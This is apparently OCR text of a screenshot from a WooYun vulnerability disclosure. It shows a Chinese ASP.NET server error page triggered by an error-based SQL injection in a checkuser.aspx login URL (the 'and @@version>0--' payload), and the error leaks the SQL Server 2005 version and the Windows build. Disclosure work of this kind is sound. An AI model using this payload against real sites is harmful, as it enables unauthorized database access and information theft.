 Opera
在将 nvarchar 值 'Micros
/client/checkuser.aspx?user=%27and%20@@version>0--&pwd=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
www.wooyun.org